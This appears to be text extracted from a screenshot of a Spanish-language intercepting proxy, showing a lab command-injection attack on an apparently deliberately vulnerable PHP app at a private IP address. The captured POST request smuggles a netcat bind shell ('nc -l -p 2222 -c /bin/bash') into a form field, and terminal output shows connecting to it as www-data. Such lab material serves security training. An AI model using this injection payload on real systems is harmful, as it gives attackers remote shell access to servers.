 Sitios
Inicio Rápido Request & Response Punto de interrupción
Método Encabezamiento: Vista Raw Cuerpo:Vista Raw
Contextos
Contexto predeterminado
Sitios
http://192.168.1.166
GET:c
GET:commandi.php
POST:commandi.php(form,target)
fonts
images
js
GET:login.php
POST:login.php(form,login,password,securit
GET:portal.php
POST:portal.php(bug,form)
POST http://192.168.1.166/commandi.php HTTP/1.1
Host: 192.168.1.166
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://192.168.1.166/commandi.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Cookie: PHPSESSID=9i1i5pjj2uihv50p462tdcccjq; security_level=0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
target=www.nsa.gov%3B+nc+-l+-p+2222+-c+%2Fbin%2Fbash&form=submit
root@kali:~# netstat -putna | grep 2222
tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN 18078/nc
root@kali:~# nc 192.168.1.166 2222
whoami
www-data
uname -a
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64 GNU/Linux